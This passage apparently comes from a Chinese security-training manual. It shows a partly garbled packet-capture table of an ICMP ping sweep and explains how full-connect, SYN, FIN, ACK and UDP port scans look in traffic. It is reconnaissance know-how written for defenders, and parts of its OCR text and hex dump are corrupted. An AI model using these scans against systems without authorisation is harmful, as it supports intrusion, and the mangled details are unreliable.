|     | 73              | 42 192.1.14.235 |       | 192.168.80.10                                                                   |       | ICMP             | 2015-08-31 14:16:15.400020                                                            |      | Echo (ping) request id=0x66e7, seg=0/0, ttl=59 (no r       |                                       |                  |  |
|     | 74              | 42 192.1.14.235 |       | 192.168.80.11                                                                   |       | ICMP             | 2015-08-31 14:16:15.400853                                                            |      | Echo (ping) request id=0xbda8, seq=0/0, ttl=54 (no r       |                                       |                  |  |
|     | 75              | 42 192.1.14.235 |       | 192.168.80.12                                                                   |       | ICMP             | 2015-08-31 14:16:15.401697                                                            |      | Echo (ping) request id=0x0a94, seg=0/0, ttl=47 (no r       |                                       |                  |  |
|     | 76              | 42 192.1.14.235 |       | 192.168.80.13                                                                   |       | ICMP             | 2015-08-31 14:16:15.402523                                                            |      | Echo (ping) request id=0xde8a, seq=0/0, ttl=41 (no r       |                                       |                  |  |
|     | 78              | 42 192.1.14.235 |       | 192, 168, 80, 34                                                                |       | ICMP             | 2015-08-31 14:16:16.396467                                                            |      | Echo (ping) request id=0x9c69, seq=0/0, ttl=38 (no r       |                                       |                  |  |
|     | 79              | 42 192.1.14.235 |       | 192.168.80.37                                                                   |       | ICMP             | 2015-08-31 14:16:16.411999                                                            |      | Echo (ping) request $id=0$ xfc90, seg=0/0, ttl=43 (no r    |                                       |                  |  |
|     | 80              | 42 192.1.14.235 |       | 192.168.80.38                                                                   |       | ICMP             | 2015-08-31 14:16:16.412277                                                            |      | Echo (ping) request id=0xda4c, seq=0/0, ttl=40 (no r       |                                       |                  |  |
|     | 81              | 42 192.1.14.235 |       | 192.168.80.39                                                                   |       | ICMP             | 2015-08-31 14:16:16.413119                                                            |      | Echo (ping) request id=0xaead, seq=0/0, ttl=38 (no r       |                                       |                  |  |
|     | 82              | 42 192.1.14.235 |       | 192.168.80.40                                                                   |       | ICMP             | 2015-08-31 14:16:16.413915                                                            |      | Echo (ping) request id=0x7f5b, seq=0/0, ttl=49 (no r       |                                       |                  |  |
|     | 83              | 42 192.1.14.235 |       | 192.168.80.41                                                                   |       | ICMP             | 2015-08-31 14:16:16.414714                                                            |      | Echo (ping) request id=0x1196, seq=0/0, ttl=43 (no r       |                                       |                  |  |
|     | 84              | 42 192.1.14.235 |       | 192.168.80.42                                                                   |       | ICMP             | 2015-08-31 14:16:16.415511                                                            |      | Echo (ping) request id=0x30cf, seq=0/0, ttl=47 (no r       |                                       |                  |  |
|     | 85              | 42 192.1.14.235 |       | 192.168.80.43                                                                   |       | ICMP             | 2015-08-31 14:16:16.419271                                                            |      | Echo (ping) request id=0xc8c0, seq=0/0, ttl=59 (no r       |                                       |                  |  |
|     | 86              | 42 192.1.14.235 |       | 192.168.80.44                                                                   |       | ICMP             | 2015-08-31 14:16:16.419444                                                            |      | Echo (ping) request id=0x8ec3, seq=0/0, ttl=44 (no r       |                                       |                  |  |
|     | 87              | 42 192.1.14.235 |       | 192.168.80.45                                                                   |       | ICMP             | 2015-08-31 14:16:16.420284                                                            |      | Echo (ping) request $id=0x914d$ , $seq=0/0$ , ttl=52 (no r |                                       |                  |  |
|     | 88              | 42 192.1.14.235 |       | 192.168.80.16                                                                   |       | ICMP             | 2015-08-31 14:16:17.407807                                                            |      | Echo (ping) request id=0x2e6c, seq=0/0, ttl=56 (no r       |                                       |                  |  |
|     | 89              | 42 192.1.14.235 |       | 192.168.80.19                                                                   |       | ICMP             | 2015-08-31 14:16:17.420816                                                            |      | Echo (ping) request id=0x411a, seg=0/0, ttl=43 (no r       |                                       |                  |  |
|     | 90              | 42 192.1.14.235 |       | 192.168.80.20                                                                   |       | ICMP             | 2015-08-31 14:16:17.421113                                                            |      | Echo (ping) request $id=0xb510$ , seq=0/0, ttl=59 (no r    |                                       |                  |  |
|     | 91              | 42 192.1.14.235 |       | 192.168.80.21                                                                   |       | ICMP             | 2015-08-31 14:16:17.421877                                                            |      | Echo (ping) request                                        | $id=0x b 6d0, seq=0/0, tt1=49 (no r)$ |                  |  |
|     | 92              | 42 192.1.14.235 |       | 192.168.80.22                                                                   |       | ICMP             | 2015-08-31 14:16:17.422642                                                            |      | Echo (ping) request                                        | $id=0$ xef0b, seq=0/0, ttl=51 (no r   |                  |  |
|     | 93              | 42 192.1.14.235 |       | 192.168.80.23                                                                   |       | ICMP             | 2015-08-31 14:16:17.423406                                                            |      | Echo (ping) request id=0x4713, seg=0/0, ttl=51 (no r       |                                       |                  |  |
|     | 94              | 42 192.1.14.235 |       | 192.168.80.24                                                                   |       | ICMP             | 2015-08-31 14:16:17.424170                                                            |      | Echo (ping) request $id=0x01e6$ , seg=0/0, ttl=54 (no r    |                                       |                  |  |
|     | 95              | 42 192.1.14.235 |       | 192.168.80.25                                                                   |       | ICMP             | 2015-08-31 14:16:17.426350                                                            |      | Echo (ping) request id=0xabe5, seg=0/0, ttl=55 (no r       |                                       |                  |  |
|     | 96              | 42 192.1.14.235 |       | 192.168.80.26                                                                   |       | ICMP             | 2015-08-31 14:16:17.426539                                                            |      | Echo (ping) request id=0x37d8, seg=0/0, ttl=49 (no r       |                                       |                  |  |
|     | 97              | 42 192.1.14.235 |       | 192.168.80.27                                                                   |       | ICMP             | 2015-08-31 14:16:17.427330                                                            |      | Echo (ping) request id=0xe00f, seq=0/0, ttl=50 (no r       |                                       |                  |  |
|     | 105             | 42 192.1.14.235 |       | 192.168.80.54                                                                   |       | ICMP             | 2015-08-31 14:16:18.419443                                                            |      | Echo (ping) request id=0x048b, seq=0/0, ttl=50 (no r       |                                       |                  |  |
|     | 106             | 42 192.1.14.235 |       | 192.168.80.57                                                                   |       | ICMP             | 2015-08-31 14:16:18.426384                                                            |      | Echo (ping) request id=0x1cd2, seq=0/0, ttl=57 (no r       |                                       |                  |  |
|     | 107             | 42 192.1.14.235 |       | 192.168.80.58                                                                   |       | ICMP             | 2015-08-31 14:16:18.426598                                                            |      | Echo (ping) request id=0x0afc, seq=0/0, ttl=45 (no r       |                                       |                  |  |
|     | 108             | 42 192.1.14.235 |       | 192.168.80.59                                                                   |       | TCMP             | 2015-08-31 14:16:18.427420                                                            |      | Frho (ning) request id=0x44a8, seg=0/0, ttl=45 (no r       |                                       |                  |  |
|     |                 |                 |       |                                                                                 |       |                  | m.                                                                                    |      |                                                            |                                       |                  |  |
|     |                 |                 |       | E Frame 68: 42 bytes on wire (336 bits), 42 bytes captured (336 $\frac{1}{x}$ ) |       | 0000             | e0 24 7f b5 ca be d4 be                                                               |      | d9 69 d1 e6 08 00 45 00                                    | .S. 1. E.                             |                  |  |
|     |                 | m               |       |                                                                                 |       | 0010             | 00 1c 8a dd 00 00 29 01 27 6a c0 01 0e eb c0 a8<br>0030 ED DE DO DO 55 FE 14 05 00 00 |      |                                                            | . ) j<br>$\sim$                       | drops.woovun.org |  |

图 3-4-3

第 162 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-4-4

0x02 端口扫描探测

端口扫描是扫描行为中用得最多的,它能快速获取目的机器开启端口和服务的情况。常见的 竢口扫描类型有全连接扫描、卉连接扫描、秓密扫描和 UDP 扫描。

1、全连接扫描

全连接扫描调用操作系统提供的 connect()函数, 通过完整的三次 TCP 连接来尝试目标端口

是否开启。全连接扫描是一次完整的 TCP 连接。

1) 如果目标端口开启 攻击方: 首先发起 SYN 包;

目标: 返回 SYN ACK:

 $I$ 攻击方:发起 ACK;

攻击方: 发起 RST ACK 结束会话。

2) 如果端口未开启 攻击方: 发起 SYN 包;

目标: 返回 RST ACK 结束会话。

如: 192.1.14.235 对 172.16.33.162 进行全连接端口扫描, 首先发起 Ping 消息确认主机是

否存在,然后对端口进行扫描。

第 163 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-4-5

# 下图为扫描到 TCP3389 端口开启的情况。



图 3-4-6

# 下图为扫描到 TCP1723 端口未开启的情况。



图 3-4-7

第 164 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### 2、卉连接扫描

半连接扫描不使用完整的 TCP 连接。攻击方发起 SYN 请求包;如果端口开启,目标主机回 应 SYN ACK 包, 攻击方再发送 RST 包。如果端口未开启, 目标主机直接返回 RST 包结束 会话。

如: 192.1.14.235 对 172.16.33.162 进行半连接端口扫描, 首先发起 Ping 消息确认主机是



否存在,然后对端口进行扫描。

图 3-4-8

扫描到 TCP80 端口开启。



图 3-4-8

TCP23 端口未开启。

第 165 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 3-4-9

#### 3、秓密扫描 TCPFIN

TCP FIN 扫描是指攻击者发送虚假信息,目标主机没有任何响应时认为端口是开放的,返回

数据包认为是关闭癿。

如下图, 扫描方发送 FIN 包, 如果端口关闭则返回 RST ACK 包。



图 3-4-10

#### 4、秓密扫描 TCPACK

TCP ACK 扫描是利用标志位 ACK,而 ACK 标志在 TCP 协议中表示确认序号有效,它表示 确认一个正常的 TCP 连接。但是在 TCP ACK 扫描中没有讲行正常的 TCP 连接过程,实际 上是没有真正的 TCP 连接。 所以使用 TCP ACK 扫描不能够确定端口的关闭或者开启,因为

第 166 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

当发送给对方一个含有 ACK 表示的 TCP 报文的时候,都返回含有 RST 标志的报文,无论



端口是开启或者关闭。但是可以利用它来扫描防火墙的配置和规则等。

 $\mathbb{R}$  ,  $\mathbb{R}$  ,  $\mathbb{R}$  ,

图 3-4-11

5、UDP 端口扫描

前面的扫描方法都是针对 TCP 端口,针对 UDP 端口一般采用 UDP ICMP 端口不可达扫描。

如: 192.1.14.235 对 172.16.2.4 发送大量 UDP 端口请求, 扫描其开启 UDP 端口的情况。



图 3-4-12

如果对应的 UDP 端口开启, 则会返回 UDP 数据包。

第 167 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



#### 图 3-4-13

## 如果端口未开启, 则返回"ICMP 端口不可达"消息。

